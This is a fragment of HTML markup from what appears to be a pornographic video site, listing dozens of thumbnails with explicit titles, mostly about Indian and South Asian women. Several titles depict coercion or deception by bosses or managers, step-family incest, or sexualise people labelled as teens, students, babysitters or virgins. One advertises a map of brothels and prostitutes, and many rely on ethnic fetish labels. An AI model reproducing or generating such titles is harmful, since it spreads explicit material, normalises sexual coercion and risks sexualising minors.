                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15765160901868234680/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dac91a5016bba7b8" src="/thumbs/680/15765160901868234680_0.jpg" alt="Farsi Couple doing cam sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 131</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Farsi Couple doing cam sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12737082036357753959/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b0c334a0cc1cec67" src="/thumbs/959/12737082036357753959_0.jpg" alt="Desi desi college girl vagina in pencil and pen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi desi college girl vagina in pencil and pen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16421546019598647651/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e3e50d1988e84163" src="/thumbs/651/16421546019598647651_0.jpg" alt="Cute And Beautiful Anuty Mumbai Mumbailoves.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 202</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute And Beautiful Anuty Mumbai Mumbailoves.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14999110240357922886/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0278b4b7f753846" src="/thumbs/886/14999110240357922886_0.jpg" alt="Indian Cunnilingus Massage - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 98</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Cunnilingus Massage - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13528110002534017073/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bbbd805f4f72e831" src="/thumbs/73/13528110002534017073_0.jpg" alt="Devar Giving Massage to Tamil Desi Aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 72</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar Giving Massage to Tamil Desi Aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3522445856338814853/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="30e23dd7f79f2785" src="/thumbs/853/3522445856338814853_0.jpg" alt="Tamil virgin Indian fingering" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil virgin Indian fingering</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896824781426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a1e3aa72" src="/thumbs/426/1892856896824781426_0.jpg" alt="tamil aunty handjob in a massage parlour" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 376</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil aunty handjob in a massage parlour</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734931797254/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e8210506" src="/thumbs/254/2705852734931797254_0.jpg" alt="Indian Lesbian Oil Massage Playing Naked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 152</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Lesbian Oil Massage Playing Naked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10565928844526202535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="92a1b84dac09aea7" src="/thumbs/535/10565928844526202535_0.jpg" alt="Busty Indian MILF Mom fucked hard by young guy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 121</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty Indian MILF Mom fucked hard by young guy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12546124840163224231/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae1cca11e5a22aa7" src="/thumbs/231/12546124840163224231_0.jpg" alt="Two Indian Babes Enjoy Nuru Massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two Indian Babes Enjoy Nuru Massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/961404521345078988/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d579851843a56cc" src="/thumbs/988/961404521345078988_0.jpg" alt="Thai Oil Fuck Massage Part 4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thai Oil Fuck Massage Part 4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7248422650509105305/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="649791ff317d9899" src="/thumbs/305/7248422650509105305_0.jpg" alt="Teen Libertines Compilation #18 Monica A, Selena, Lottie Magne, Darcy Ebony, Queenlin" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 222</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen Libertines Compilation #18 Monica A, Selena, Lottie Magne, Darcy Ebony, Queenlin</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6520311555350027602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a7cccd041835d52" src="/thumbs/602/6520311555350027602_0.jpg" alt="Indian hot aunty full nude oil body massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 136</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian hot aunty full nude oil body massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 425</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian massage parlour handjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8959289729392046478/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c55ca8a6037f18e" src="/thumbs/478/8959289729392046478_0.jpg" alt="Gujju Bhabhi ki chut malish" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 289</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gujju Bhabhi ki chut malish</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735106179754/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f285e2aa" src="/thumbs/754/2705852735106179754_0.jpg" alt="Teen, fingering, love, collage, babe, indian , srilankan" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 103</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen, fingering, love, collage, babe, indian , srilankan</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894375223147/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fe25f6b" src="/thumbs/147/1892856894375223147_0.jpg" alt="Indian Aunty 1068" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 158</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Aunty 1068</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3791695239514221775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="349ecebb27c8eccf" src="/thumbs/775/3791695239514221775_0.jpg" alt="Desi Indian village couple – midnight romantic sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 167</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Indian village couple – midnight romantic sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/953177945255791850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d3a5e4a82b54cea" src="/thumbs/850/953177945255791850_0.jpg" alt="Asian MILF Massage So Sensual" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian MILF Massage So Sensual</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732003021613/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9398f732d" src="/thumbs/613/2705852732003021613_0.jpg" alt="Hospital nurse in SILK dress fuvking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 172</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.11.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hospital nurse in SILK dress fuvking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1469503231500319570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1464b9673ddd7b52" src="/thumbs/570/1469503231500319570_0.jpg" alt="Desi Asia Babysitter Loving Nuru" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Asia Babysitter Loving Nuru</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15866593274752661557/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dc317684c13bf835" src="/thumbs/557/15866593274752661557_0.jpg" alt="Blonde Anal Sex With Indian Cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 120</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde Anal Sex With Indian Cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/186083992237632780/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2951a67afb5ed0c" src="/thumbs/780/186083992237632780_0.jpg" alt="Interracial Anal Kama Sutra Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Interracial Anal Kama Sutra Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734676367834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d8e779da" src="/thumbs/834/2705852734676367834_0.jpg" alt="Indian girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 120</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.09.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18338883559705706343/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fe80cd6f19827f67" src="/thumbs/343/18338883559705706343_0.jpg" alt="Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732403830592/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb951734f40" src="/thumbs/592/2705852732403830592_0.jpg" alt="First time doing this for social media." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 120</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> First time doing this for social media.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731770254219/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92bafb38b" src="/thumbs/219/2705852731770254219_0.jpg" alt="HOT YOUNG BABE SUCKING HERSELF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 307</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> HOT YOUNG BABE SUCKING HERSELF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1918547311900894225/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aa00c9d82a22411" src="/thumbs/225/1918547311900894225_0.jpg" alt="Cunnilingus Story Time From India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cunnilingus Story Time From India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16974847433150682255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb92c5cdc965d48f" src="/thumbs/255/16974847433150682255_0.jpg" alt="Learning The Intimate Ways Of Fellatio" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 77</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Learning The Intimate Ways Of Fellatio</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1355944077072248772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12d147f4392fafc4" src="/thumbs/772/1355944077072248772_0.jpg" alt="The Village Girl, Aroused By Lust, Opens Her Bra And Tight Clothes, Plays With Her Boobs And Nipples And Does Roleplay And Gets Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Village Girl, Aroused By Lust, Opens Her Bra And Tight Clothes, Plays With Her Boobs And Nipples And Does Roleplay And Gets Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16253433530627906259/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e18fcbae857fdad3" src="/thumbs/259/16253433530627906259_0.jpg" alt="Telugu Milf Body Massage Sex In Bra Panty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Telugu Milf Body Massage Sex In Bra Panty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6735012668968424369/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5d779256bb9e53b1" src="/thumbs/369/6735012668968424369_0.jpg" alt="Hot Innocent Indian Maid Fucked Hard By Her Boss After Massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 160</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Innocent Indian Maid Fucked Hard By Her Boss After Massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7624663655237594778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69d03f327e44ae9a" src="/thumbs/778/7624663655237594778_0.jpg" alt="Mommy & Step-s. Share a Couch -verified profile milf blowjob brunette amateur bj busty shaved-pussy mom s. surprise m. couch big-tits taboo shocked fondle face-fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 210</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mommy & Step-s. Share a Couch -verified profile milf blowjob brunette amateur bj busty shaved-pussy mom s. surprise m. couch big-tits taboo shocked fondle face-fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2305861489328147522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="200010cebca84c42" src="/thumbs/522/2305861489328147522_0.jpg" alt="Assfuck Massage You Can Learn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 111</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Assfuck Massage You Can Learn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4642941115248520251/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="406f0a584f71ac3b" src="/thumbs/251/4642941115248520251_0.jpg" alt="Beautiful Oil Massage Ends Up with Vibrating Orgasm" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 112</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Oil Massage Ends Up with Vibrating Orgasm</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546534821596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517880aedc" src="/thumbs/596/1426482546534821596_0.jpg" alt="India Summer and The Happy Anniversary Masseur" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 114</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> India Summer and The Happy Anniversary Masseur</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8760522834014507198/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7993a11a302210be" src="/thumbs/198/8760522834014507198_0.jpg" alt="Satin Panty massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Satin Panty massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731214896182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90a959c36" src="/thumbs/182/2705852731214896182_0.jpg" alt="Full Body To Body Nuru Massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Full Body To Body Nuru Massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15515128975198259309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d750cf99ab10086d" src="/thumbs/309/15515128975198259309_0.jpg" alt="The manager tricked the office girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> The manager tricked the office girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731206552233/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90a164aa9" src="/thumbs/233/2705852731206552233_0.jpg" alt="Indian Teacher makes Student to Lick Her Pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.05.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Teacher makes Student to Lick Her Pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5293918755713418783/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4977c70f5813861f" src="/thumbs/783/5293918755713418783_0.jpg" alt="Coimbra, Portugal, Sex Map, Street Map, Massage Parlours, Brothels, Whores, Callgirls, Bordell, Freelancer, Streetworker, Prostitutes, Taboo, Arab, Bondage, Blowjob, Cheating, Teacher, Chubby, , Maid, Indian, Deepthroat, Cuckold" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 128</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Coimbra, Portugal, Sex Map, Street Map, Massage Parlours, Brothels, Whores, Callgirls, Bordell, Freelancer, Streetworker, Prostitutes, Taboo, Arab, Bondage, Blowjob, Cheating, Teacher, Chubby, , Maid, Indian, Deepthroat, Cuckold</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4737926467780642992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41c07f0513fc88b0" src="/thumbs/992/4737926467780642992_0.jpg" alt="Pussy Licking Techniques From Erotic India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 132</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pussy Licking Techniques From Erotic India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7344310316314764645/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65ec3b52242da565" src="/thumbs/645/7344310316314764645_0.jpg" alt="Erotic Cunt Massage From India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 138</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Erotic Cunt Massage From India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15240368413008986765/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d380aa531f7c028d" src="/thumbs/765/15240368413008986765_0.jpg" alt="Desi Porn" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Porn</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13374296084163213807/" class="trd">
                                <div class="thumb-image wide-ratio">
